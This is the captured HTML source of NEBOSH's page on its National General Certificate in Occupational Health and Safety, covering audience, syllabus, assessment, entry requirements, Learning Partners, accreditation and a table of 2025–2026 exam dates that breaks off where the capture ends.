

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.nebosh.org.uk/qualifications/national-general-certificate/
body_size: 15211
content:
<!DOCTYPE html>















<html class="no-js" lang="en">
<head>
	<title>National General Certificate in Occupational Health and Safety - NEBOSH</title><link rel="apple-touch-icon" sizes="180x180" href="/themes/nebosh/gfx/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/themes/nebosh/gfx/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/themes/nebosh/gfx/favicon-16x16.png">
<link rel="manifest" href="/themes/nebosh/gfx/site.webmanifest">
<link rel="mask-icon" href="/themes/nebosh/gfx/safari-pinned-tab.svg" color="#5bbad5">
<link rel="icon" href="/themes/nebosh/gfx/favicon.ico" type="image/x-icon" />
<meta name="msapplication-TileColor" content="#002b7f">
<meta name="theme-color" content="#ffffff">


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />

<meta name="keywords"    content="National General Certificate In Occupatonal Health and Safety"><meta name="description" content="Over 200,000 people hold a NEBOSH National General Certificate in Occupational Health and Safety. Why? Because it’s the gold standard in health and safety qualifications."><meta name="expired"    content="expired-false"><meta property="og:site_name" content="NEBOSH">
<meta property="og:title" content="National General Certificate in Occupational Health and Safety">
<meta property="og:type" content="website">
<meta property="og:description" content="Over 200,000 people hold a NEBOSH National General Certificate in Occupational Health and Safety. Why? Because it’s the gold standard in health and safety qualifications."><meta property="og:image" content="https://www.nebosh.org.uk/themes/nebosh/gfx/logo/social_logo.png">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@">
<meta name="twitter:creator" content="">
<meta name="twitter:url" content="http://www.nebosh.org.uk/qualifications/national-general-certificate/">
<meta name="twitter:title" content="National General Certificate in Occupational Health and Safety">
<meta name="twitter:description" content="Over 200,000 people hold a NEBOSH National General Certificate in Occupational Health and Safety. Why? Because it’s the gold standard in health and safety qualifications.">
<link type="text/css" rel="stylesheet" href="https://www.nebosh.org.uk/public/css/screen-nebosh.4ef4eea5bc65a12077a311773c2ad114.css" media="all"><link type="text/css" rel="stylesheet" href="https://www.nebosh.org.uk/public/css/print-nebosh.df7ac47ddf4aee9d57252425cacf353d.css" media="print"><style media="screen">
			
						#page header.has-banner-true:before {
							background:url("/public/page-banners/rachel-crawford-821-x-318.jpg") no-repeat;
							background-size: cover;
						}
					
						@media screen and (min-width:761px) {
							#page header.has-banner-true {
								background:url("/public/page-banners/rachel-crawford-1389-x-320.jpg") no-repeat;
								background-size: cover;
							}
						}
					
						@media screen and (min-width:1200px) {
							#page header.has-banner-true {
								background:url("/public/page-banners/rachel-crawford-1900-x-320.jpg") no-repeat;
								background-size: 100%;
							}
						}
					</style><!--[if lt IE 9]>
    <script src="/themes/shared/vendor/html5shiv/html5shiv.js"></script>
<![endif]-->
<script>
	document.documentElement.className = document.documentElement.className.replace("no-js","js");
</script>

<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PJWQJ9L');</script>
	<!-- End Google Tag Manager -->
<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="S-BOWLoA4" async></script></head>
<body class="default-template  module-qualifications section-qualifications preview-false default two-columns theme-nebosh">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJWQJ9L"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
<div class="page">
		<!--jsearch-ignore-->
<header id="mast">
	<div class="header-bar"><div class="outer">
		<p class="sr-only"><a href="#primary">Skip to main content</a></p>
		<div class="search" id="site-search" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://www.nebosh.org.uk"/>
	<form action="/site-search/" method="get" id="site-search-form" name="site-search" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
		<meta itemprop="target" content="https://www.nebosh.org.uk/site-search/?keywords={keywords}" />
		<fieldset>
			<legend><span>Search NEBOSH</span></legend>
			<div class="field-group">
				<div class="field type-text">
					<div class="label"><label for="site-search-form-keywords">Keywords to search for</label></div>
					<div class="input"><input type="text" name="keywords" id="site-search-form-keywords" value="" placeholder="What are you looking for..."  itemprop="query-input"></div>
				</div>
				<div class="submit">
					<button type="submit"><span>Search</span></button>
				</div>
			</div>
		</fieldset>		      
	</form>
</div><a href="/login/" class="mast-nav">Learning Partner Login</a>
						<a href="/useful-links/contact-us/" class="mast-nav">Contact Us</a>
					</div></div>
	<div class="outer">
		<p id="logotype"><a href="/home/"><img src="https://www.nebosh.org.uk/themes/nebosh/gfx/logo/corp_logo.gif" alt="NEBOSH"></a></p><nav id="nav1">
	<h2>Main site navigation</h2>
	<ul class="n1">
		<li id="nav-about-nebosh" class="n1 count1 toggle1 inactive first  has-children"><a href="https://www.nebosh.org.uk/about-nebosh/"><span>About</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/about-nebosh/our-organisation/" class="n2">Our Global Organisation</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/about-nebosh/nebosh-strategy-2024-2027/" class="n2">NEBOSH Strategy 2024-2027</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/about-nebosh/social-purpose/" class="n2">NEBOSH Social Purpose Programme</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/about-nebosh/our-leadership-team/" class="n2">Our Leadership</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/about-nebosh/our-recognition/" class="n2">Our Recognition</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/about-nebosh/our-customer-promise/" class="n2">Our Customer Promise</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/about-nebosh/our-annual-reports-and-accounts/" class="n2">Our Annual Reports and Accounts</a>
					</li><li class="n2 inactive count8 toggle0  ">
						<a href="/about-nebosh/history-of-nebosh/" class="n2">History of NEBOSH</a>
					</li><li class="n2 inactive count9 toggle1  ">
						<a href="/about-nebosh/work-for-nebosh/" class="n2">Careers at NEBOSH</a>
					</li><li class="n2 inactive count10 toggle0  last">
						<a href="/about-nebosh/contact-us/" class="n2">Contact Us</a>
					</li></ul>
			</li><li id="nav-guidance" class="n1 count2 toggle0 inactive   has-children"><a href="https://www.nebosh.org.uk/guidance/"><span>Guidance</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/guidance/guidance-for-learning-with-nebosh/" class="n2">Learners</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/guidance/guidance-for-health-and-safety-professionals/" class="n2">Health and safety professionals</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/guidance/corporate-services/" class="n2">Corporate Services</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/guidance/nebosh-verified-courses/" class="n2">Verified Courses</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/guidance/guidance-for-learning-partners/" class="n2">Learning Partners</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/guidance/guidance-for-nebosh-examiners/" class="n2">Examiners</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/guidance/guidance-for-nebosh-alumni/" class="n2">NEBOSH Alumni</a>
					</li><li class="n2 inactive count8 toggle0  ">
						<a href="/guidance/guidance-on-funding-for-nebosh/" class="n2">Funding</a>
					</li><li class="n2 inactive count9 toggle1  ">
						<a href="/guidance/health-and-safety-careers-guide/" class="n2">Careers Guide</a>
					</li><li class="n2 inactive count10 toggle0  ">
						<a href="/guidance/verify-a-nebosh-certificate/" class="n2">NEBOSH Verifications</a>
					</li><li class="n2 inactive count11 toggle1  last">
						<a href="/guidance/ethical-practice-report/" class="n2">Ethical Practice Report</a>
					</li></ul>
			</li><li id="nav-qualifications" class="n1 count3 toggle1 active  "><a href="https://www.nebosh.org.uk/qualifications/"><span>Qualifications</span></a>
			</li><li id="nav-where-to-study" class="n1 count4 toggle0 inactive  "><a href="https://www.nebosh.org.uk/where-to-study/"><span>Where to Study</span></a>
			</li><li id="nav-digital-assessments" class="n1 count5 toggle1 inactive   has-children"><a href="https://www.nebosh.org.uk/digital-assessments/"><span>Digital Assessments</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/digital-assessments/certificate/" class="n2">Certificate assessments</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/digital-assessments/diploma-assessments/" class="n2">Diploma assessments</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/digital-assessments/diploma/" class="n2">Diploma assignment submissions</a>
					</li><li class="n2 inactive count4 toggle0  last">
						<a href="/digital-assessments/online-multiple-choice/" class="n2">Online Multiple Choice</a>
					</li></ul>
			</li><li id="nav-our-news-and-events" class="n1 count6 toggle0 inactive   has-children"><a href="https://www.nebosh.org.uk/our-news-and-events/"><span>News and Events</span></a>
			<ul class="n2"><li class="n2 inactive count1 toggle1 first ">
						<a href="/our-news-and-events/our-news/" class="n2">Our news</a>
					</li><li class="n2 inactive count2 toggle0  ">
						<a href="/our-news-and-events/case-studies/" class="n2">Case studies</a>
					</li><li class="n2 inactive count3 toggle1  ">
						<a href="/our-news-and-events/events/" class="n2">Events</a>
					</li><li class="n2 inactive count4 toggle0  ">
						<a href="/our-news-and-events/webinars-and-videos/" class="n2">Webinars and videos</a>
					</li><li class="n2 inactive count5 toggle1  ">
						<a href="/our-news-and-events/newsletter/" class="n2">Newsletter</a>
					</li><li class="n2 inactive count6 toggle0  ">
						<a href="/our-news-and-events/graduation/" class="n2">NEBOSH Graduation</a>
					</li><li class="n2 inactive count7 toggle1  ">
						<a href="/our-news-and-events/michael-adamson-nebosh-diploma-scholarship/" class="n2">NEBOSH Diploma Scholarship</a>
					</li><li class="n2 inactive count8 toggle0  last">
						<a href="/our-news-and-events/nebosh-loreal-international-bursary/" class="n2">NEBOSH L&rsquo;Or&eacute;al International Bursary</a>
					</li></ul>
			</li><li id="nav-policies-and-procedures" class="n1 count7 toggle1 inactive  "><a href="https://www.nebosh.org.uk/policies-and-procedures/"><span>Policies</span></a>
			</li><li id="nav-faqs" class="n1 count8 toggle0 inactive  "><a href="https://www.nebosh.org.uk/faqs/"><span>FAQs</span></a>
			</li><li id="nav-shop" class="n1 count9 toggle1 inactive  last"><a href="https://www.nebosh.org.uk/shop/"><span>Shop</span></a>
			</li><li class="mobile-only n1"><a href="#nav2">Go to pages within this section menu</a></li>
		</ul>
</nav>
</div>
</header>
<!--jsearch-end-ignore--><main id="page">
			<header class="has-banner-true"><h1><span><span>National General Certificate in Occupational Health and Safety</span></span></h1></header><!--jsearch-ignore--><nav id="crumbs">
	<div class="outer">
		<h2>You are here:</h2>
		


<ol><li class="branch home"><a href="/home/">Home</a></li><li class="branch"><a href="../">Qualifications</a></li><li class="leaf">National General Certificate in Occupational Health and Safety</li></ol>
</div>
</nav><!--jsearch-end-ignore--><div class="outer"><div class="inner">
				<div class="main"><div class="outer">
					<section id="primary" role="main">
						

<div class="wysiwyg">







<p><strong>The NEBOSH International General Certificate in Occupational Health and Safety has been reviewed and updated for 2026. Teaching of the revised syllabus’ will begin on 2 February 2026, with the first assessments taking place from 4 March 2026. Read more about the changes here:&nbsp;</strong><strong><a href="/our-news-and-events/our-news/updates-to-the-nebosh-general-certificate/">Updates to the NEBOSH General Certificate</a>.</strong></p> 
<p>Over 250,000 people hold a NEBOSH National General Certificate in Occupational Health and Safety. Why? Because it’s the gold standard in health and safety qualifications.</p> 
<p>Thousands of leading experts and organisations have helped us update the most widely respected health and safety qualification of its kind in the world. This means that it’s designed to reflect the needs of today’s employer giving learners everything they need to <em><strong>know and do</strong> </em>to make their workplace safer.</p> 
<p>Relevant to every workplace, the NEBOSH National General Certificate is ideal for managers, supervisors and anybody with health and safety management responsibilities. It’s also perfect for those embarking on a health and safety career and gives you a stepping stone to success.</p> 
<p>Trusted by many prestigious organisations such as Thames Water, Kier and the Football Association, it can help to:</p> 
<ul> 
 <li>Minimise workplace injuries and illness</li> 
 <li>Boost employee wellbeing</li> 
 <li>Demonstrate your commitment to health and safety, which can win business.</li> 
</ul> 
<p><a href="https://shop.nebosh.org.uk/collections/certificate/products/managing-health-and-safety-in-the-uk" target="_blank">Managing Health and Safety in the UK</a>, a course book created by NEBOSH, it is not only helpful for learners studying the qualification but also an invaluable reference source and practical guide for anyone putting health and safety principles into practice at work. If you would like, you can <a href="/qualifications/managing-health-and-safety-in-the-uk-preview/" target="_self">download a snippet of the book</a>. You can also purchase the book via the <a href="https://shop.nebosh.org.uk/collections/certificate/products/managing-health-and-safety-in-the-uk" target="_blank">NEBOSH shop</a>. Learners studying for this qualification may be provided with a copy of this book by their Learning Partner.</p> 
<div> 
 <div class="scroller"> 
  <h2>NGC</h2> 
  <div class="message"> 
   <h3>“In my safety team, NEBOSH is regarded as the go-to organisation for health and safety qualifications. "</h3> 
   <p><strong>Bruce Bahlaj<br></strong>Health and Safety Manager, Auto Windscreens</p> 
  </div> 
  <div class="message"> 
   <h3>Helps you ‘know and do’ effective health and safety</h3> 
  </div> 
  <div class="message"> 
   <h3>Over 200,000 people hold a NEBOSH National General Certificate; it’s the gold standard in health and safety qualifications</h3> 
  </div> 
 </div> 
</div> 
<p>&nbsp;</p> 
<hr> 
<h2 class="centre"><a name="who"></a>Who is it for?&nbsp;</h2> 
<div> 
 <div class="tabs"> 
  <nav> 
   <h3>Tab navigation</h3> 
   <ul class="nav nav-tabs" role="tablist"> 
    <li role="presentation" class="tablink active"><a href="#2018-ngc-who-is-it-for-individuals-61-137" aria-controls="2018-ngc-who-is-it-for-individuals-61-137" role="tab" data-toggle="tab">Individuals</a></li> 
    <li role="presentation" class="tablink"><a href="#2018-ngc-who-is-it-for-employers-61-138" aria-controls="2018-ngc-who-is-it-for-employers-61-138" role="tab" data-toggle="tab">Employers</a></li> 
   </ul> 
  </nav> 
  <div class="tab-content"> 
   <div class="tab-pane active" id="2018-ngc-who-is-it-for-individuals-61-137" role="tabpanel"> 
    <h3>Individuals</h3> 
    <div class="content"> 
     <p>The NEBOSH National General Certificate will give you invaluable knowledge and skills AND a globally respected qualification that supports your current role and your long-term career.</p> 
     <p>The qualification is:</p> 
     <ul> 
      <li>Relevant to every workplace</li> 
      <li>Ideal for managers, supervisors, or anybody with health and safety management responsibilities</li> 
      <li>Perfect for those embarking on a health and safety career&nbsp;</li> 
     </ul> 
     <p>“<em>In my safety team, NEBOSH is regarded as the go-to organisation for health and safety qualifications. I chose the NEBOSH National General Certificate in Occupational Health and Safety because it matched my duties at the time. It gave me the skills to identify and manage risks, promote safe working practices, and educate others to help achieve our health and safety performance goals and objectives. It played a key role in developing my competence in health and safety.</em>”</p> 
     <p><strong><a href="/our-news-and-events/case-studies/health-and-safety-is-a-great-career-choice-as-every/">Bruce Bahlaj</a></strong><br>Health and Safety Manager, Auto Windscreens</p> 
    </div> 
   </div> 
   <div class="tab-pane" id="2018-ngc-who-is-it-for-employers-61-138" role="tabpanel"> 
    <h3>Employers</h3> 
    <div class="content"> 
     <p>According to the Health and Safety Executive, workplace injuries and ill-health cost UK businesses over £21.6 billion per year. To go home safely at the end of the working day is a right, not a privilege.</p> 
     <p>The National General Certificate is trusted by many prestigious organisations such as Thames Water, Kier and the Football Association as well as many others.</p> 
     <p>It can help to</p> 
     <ul> 
      <li>Minimise workplace injuries and illness,</li> 
      <li>Boost employee wellbeing,</li> 
      <li>Demonstrate your commitment to health and safety, which can help win business,</li> 
      <li>Strengthen your health and safety culture,</li> 
      <li>Ensure your organisation has valuable in-house health and safety expertise.</li> 
     </ul> 
    </div> 
   </div> 
  </div> 
 </div> 
</div> 
<hr> 
<h2 class="centre"><a name="what"></a>What will I know and do?</h2> 
<div> 
 <div class="tabs"> 
  <nav> 
   <h3>Tab navigation</h3> 
   <ul class="nav nav-tabs" role="tablist"> 
    <li role="presentation" class="tablink active"><a href="#2018-ngc-what-will-i-know-62-139" aria-controls="2018-ngc-what-will-i-know-62-139" role="tab" data-toggle="tab">What will I know?</a></li> 
    <li role="presentation" class="tablink"><a href="#2018-ngc-what-will-i-be-able-to-do-62-140" aria-controls="2018-ngc-what-will-i-be-able-to-do-62-140" role="tab" data-toggle="tab">What will I be able to do? </a></li> 
    <li role="presentation" class="tablink"><a href="#2018-ngc-how-is-it-assessed-62-141" aria-controls="2018-ngc-how-is-it-assessed-62-141" role="tab" data-toggle="tab">How is it assessed?</a></li> 
   </ul> 
  </nav> 
  <div class="tab-content"> 
   <div class="tab-pane active" id="2018-ngc-what-will-i-know-62-139" role="tabpanel"> 
    <h3>What will I know?</h3> 
    <div class="content"> 
     <p>With in-depth focus on the things that matter, the NEBOSH National General Certificate covers:</p> 
     <ul> 
      <li>How to effectively manage health and safety</li> 
      <li>How to identify and control common workplace hazards</li> 
      <li>How to measure if you’ve been successful</li> 
      <li>The UK’s key legal requirements</li> 
     </ul> 
    </div> 
   </div> 
   <div class="tab-pane" id="2018-ngc-what-will-i-be-able-to-do-62-140" role="tabpanel"> 
    <h3>What will I be able to do? </h3> 
    <div class="content"> 
     <p>Risk assessment is central to the qualification. Through study and workplace application, successful learners will be able to:</p> 
     <ul> 
      <li>Confidently carry out risk assessments</li> 
      <li>Develop and implement a detailed action plan</li> 
      <li>Manage and minimise workplace risks</li> 
      <li>Support and develop your company’s health and safety culture</li> 
     </ul> 
    </div> 
   </div> 
   <div class="tab-pane" id="2018-ngc-how-is-it-assessed-62-141" role="tabpanel"> 
    <h3>How is it assessed?</h3> 
    <div class="content"> 
     <p>This modern qualification combines activities, learning and interactive materials to provide you with an interesting and engaging experience. It focuses on key skills that means you can instantly apply the knowledge you gain and add value to your organisation.</p> 
     <p>Assessment is a two-step process:</p> 
     <ul> 
      <li><strong>NG1</strong>&nbsp;- An open book examination to assess what you know. This is scenario based and will include a closing interview, you will be asked questions about your submission.</li> 
      <li><strong>NG2</strong>&nbsp;- A practical risk assessment to assess what you can do (3 hours). Learners will complete a risk assessment and develop an action plan for their workplace – this is immediately useful and valuable.</li> 
     </ul> 
     <p>Assessments are marked by external examiners appointed by NEBOSH. These examiners are chosen for their experience and expertise to ensure that learners are assessed by the very best from our industry.</p> 
    </div> 
   </div> 
  </div> 
 </div> 
</div> 
<div id="section-Entry-requirements-and-exemptions"> 
 <hr> 
 <h2 class="centre"><a name="ready"></a>Ready to learn?</h2> 
 <h6>Entry requirements</h6> 
 <p style="display: inline !important;">There are no entry requirements for this qualification, however it is important that learners have a suitable standard of English language in order to understand and articulate the concepts contained in the syllabus.</p> 
 <p>NEBOSH recommends that learners undertaking this qualification should reach a minimum standard of English equivalent to an International English Language Testing System (IELTS) score of 6.0 or higher in IELTS tests.</p> 
 <p>For further information please see the&nbsp;<a href="https://ielts.org/">IELTS website</a>.</p> 
 <p>A chart mapping IELTS scores to the Common European Framework for Languages (CEFR) can be found on the British Council and IELTS websites:</p> 
 <ul> 
  <li><a title="Understand IELTS scores" href="https://takeielts.britishcouncil.org/find-out-about-results/understand-your-ielts-scores/common-european-framework-equivalencies" target="_blank">British Council - Understand and explain the IELTS scores</a></li> 
  <li><a title="Common European Framework" href="https://www.ielts.org/ielts-for-organisations/common-european-framework" target="_blank">IELTS - Common European Framework</a></li> 
 </ul> 
 <p>Learners wishing to assess their own language expertise may consult the&nbsp;<a href="https://ielts.org/">IELTS website</a>&nbsp;for information on taking the test. Your chosen Learning Partner may also be able to recommend a method of pre-learning assessment of language.&nbsp;</p> 
</div> 
<div id="section-How-to-study"> 
 <hr> 
 <h2 class="centre"><a name="how-to-study"></a>How to study</h2> 
 <h6 data-uw-rm-heading="level">Choosing a Learning Partner</h6> 
 <p>Every learner must register with a NEBOSH accredited Learning Partner and undertake the relevant learning before taking an assessment and gaining a qualification. It is not possible to self-study for a NEBOSH qualification.&nbsp;</p> 
 <p>Our global network of Learning Partners provide excellent learning and support and will help you prepare for your assessments.&nbsp;You can search for Learning Partners in our&nbsp;<a title="Where to Study" href="/where-to-study/" data-uw-rm-brl="PR" data-uw-original-href="https://www.nebosh.org.uk/where-to-study/">Where to Study</a>&nbsp;section, and can filter the results by multiple factors, such as location and mode of study.</p> 
 <p>You should ensure that the Learning Partner you choose offers the qualification in the way you want to study. We recommend that you explore your options before selecting a Learning Partner as it is an important personal choice.</p> 
 <p>The factors you may wish to consider include:</p> 
 <ul type="disc"> 
  <li><strong>Mode of Study</strong>&nbsp;– Options available include face to face, distance learning, in-company training and eLearning. Has one method of learning been more effective for you in the past?</li> 
  <li><strong>Course Structure&nbsp;</strong>– If you opt for classroom training, would you prefer day or evening classes, block release or a modular course?</li> 
  <li><strong>Location</strong>&nbsp;– Being able to study and sit your examinations locally may be an important consideration for you. NEBOSH examinations are taken in over 130 countries.</li> 
  <li><strong>On-going support</strong>&nbsp;– Will the support provided during your course and in the run up to your assessments match your expectations?</li> 
 </ul> 
 <p class="centre"><a class="button-large" title="Find a Learning Partner" href="https://apps.nebosh.org.uk/where-to-study" target="_self">Find a Learning Partner</a></p> 
 <div id="section-What-does-it-cost-and-how-long-does-it-take-"> 
  <hr> 
  <h2 class="centre"><a name="cost-time"></a>What does it cost and how long does it take?</h2> 
  <h6>How long does it take?</h6> 
  <p>The National General Certificate will involve a minimum of 66 taught hours and approximately 40 hours of private study and background reading.</p> 
  <p>It is possible for fast track learners to complete the qualification in 10 working days.</p> 
  <h6>How much does it cost?</h6> 
  <p>Each Learning Partner sets their own fees to reflect the service offered.&nbsp;We recommend you contact a number of Learning Partners to establish what their fees are and what is included in the fee.&nbsp;Costs will vary depending on:</p> 
  <ul> 
   <li>The Learning Partner you to choose to study with</li> 
   <li>The mode of study you select</li> 
   <li>The level of support you are given</li> 
  </ul> 
  <p>Read more about our Learning Partner Programme and how to choose the right Learning Partner for you:&nbsp;<a title="Choosing a NEBOSH Learning Partner" href="/guidance/guidance-for-learning-with-nebosh/choosing-a-nebosh-learning-partner/">Choosing a NEBOSH Learning Partner</a>.&nbsp;</p> UK residents may be eligible for funding towards a NEBOSH qualification. We have provided information on some of the funding schemes available:&nbsp; 
  <a style="background-color: #ffffff;" title="Guidance on funding for NEBOSH" href="/guidance/guidance-on-funding-for-nebosh/" target="_self" data-uw-rm-brl="PR" data-uw-original-href="/guidance/guidance-on-funding-for-nebosh/">Guidance on funding for NEBOSH</a>. 
 </div> 
 <div id="section-Professional-recognition-and-SQA-accreditation"> 
  <hr> 
  <h2 class="centre"><a name="recognition-accreditation"></a>Professional recognition and SQA accreditation</h2> 
  <h6>Professional body recognition</h6> Holders of the NEBOSH National General Certificate are entitled to: 
 </div> 
 <div> 
  <ul> 
   <li>Affiliate Membership (AIOSH) of the Institution of Occupational Safety and Health (IOSH).&nbsp;The qualification also meets the academic requirements for Technical Membership (Tech IOSH) of IOSH with appropriate experience.*</li> 
   <li></li> 
   <li>Associate Membership (AIIRSM)&nbsp;of the International Institute of Risk and Safety Management (IIRSM)</li> 
  </ul> 
  <p>*Assessments must be taken in the UK to be eligible for IOSH membership, unless the learner was registered with NEBOSH before 31 August 2022. More information on recent changes can be found here: <a href="/our-news-and-events/our-news/recognition-of-nebosh-qualifications/">Recognition of NEBOSH Qualifications</a>.</p> 
 </div> 
 <h6>Maintaining professional standards</h6> 
 <div>
   The&nbsp;NEBOSH National General Certificate in Occupational Health and Safety&nbsp;has been accredited and credit rated by the Scottish Qualifications Authority (SQA) Accreditation. It sits in the Scottish Credit and Qualifications Framework (SCQF) at SCQF Level 6 with 11 SCQF credit points. 
 </div> 
 <div>
   &nbsp; 
 </div> 
 <div>
   SCQF Level 6 is comparable to RQF/CQFW Level 3 in England, Wales and Northern Ireland. 
 </div> 
 <div>
   &nbsp; 
 </div> 
 <div>
   See the&nbsp; 
  <a href="https://www.qaa.ac.uk/docs/qaa/quality-code/qualifications-can-cross-boundaries.pdf" target="_blank" data-uw-rm-ext-link="" data-uw-pdf-br="1" data-uw-pdf-doc="">Qualifications Can Cross Boundaries</a>&nbsp;chart issued by the UK regulators. 
 </div> 
 <div>
   &nbsp; 
 </div> 
 <div>
   Where appropriate, the SQA Accreditation logo will appear on certificates awarded for this qualification. The SCQF logo, credit and level information will appear on the unit result notification. Please visit the&nbsp; 
  <a title="SCQF - about the framework" href="https://scqf.org.uk/the-framework/about-the-framework/" target="_blank">SCQF website</a> for further information on credit and levels. 
 </div> 
 <div> 
  <hr> 
 </div> 
 <div id="section-Examination-registration-dates-and-results"> 
  <h2 class="centre"><a name="registration"></a>Examinations</h2> 
  <h6>Confirmation of registration for digital assessments</h6> 
  <p>Once your learning partner has registered you to a digital assessment, NEBOSH will send you a Confirmation of Registration email that includes your learner number, and important information relating to your assessment. Please ensure that you check your name is spelt correctly and report this to your learning partner and NEBOSH if any changes are required. If you have not received this email please remember to check your spam folders.</p> 
  <h6>Login details</h6> 
  <p>Following receipt of your Confirmation of Registration email for your digital assessment, NEBOSH will send you a further email containing your Username and Password for the NEBOSH online examination platform. If you have not received this email please remember to check your spam folders.</p> 
  <p><span style="color: #53bbdf; font-family: inherit; font-size: 1.1em;">Examination dates</span></p> 
  <p><strong>NG1 (2018 specification) and GNC1 (2025 specification)</strong>&nbsp;- Learners will have 24 hours to access, complete and submit a digital assessment paper starting from 11am (UK time) on the examination date.</p> 
  <p>We have confirmed the following dates for NG1 and GNC1 assessments:</p> 
  <table style="width: 621px; height: 540px;" border="1" cellspacing="0" cellpadding="0"> 
   <tbody> 
    <tr> 
     <td width="198"> <p><strong>Unit</strong></p> </td> 
     <td width="211"> <p><strong>Examination date</strong></p> </td> 
     <td width="198"> <p><strong>Results notification date</strong></p> </td> 
    </tr> 
    <tr> 
     <td> <p>NG1</p> </td> 
     <td> <p>Wednesday 05 November 2025</p> </td> 
     <td> <p>Monday 26 January 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>NG1</p> </td> 
     <td> <p>Wednesday 10 December 2025</p> </td> 
     <td> <p>Monday 02 March 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>NG1</p> </td> 
     <td> <p>Wednesday 07 January 2026</p> </td> 
     <td> <p>Wednesday 18 March 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>NG1</p> </td> 
     <td> <p>Wednesday 04 February 2026</p> </td> 
     <td> <p>Friday 17 April 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>NG1</p> </td> 
     <td> <p>Wednesday 04 March 2026</p> </td> 
     <td> <p>Monday 18 May 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>GNC1</p> </td> 
     <td> <p>Wednesday 04 March 2026</p> </td> 
     <td> <p>Tuesday 02 June 2026</p> </td> 
    </tr> 
    <tr> 
     <td> <p>NG1</p> </td> 
     <td> <p>Wednesday 08 April 2026</p> </td> 
     <td> <p>Friday 19 June 2026</p> </td> 
    </tr> 
    <tr> 
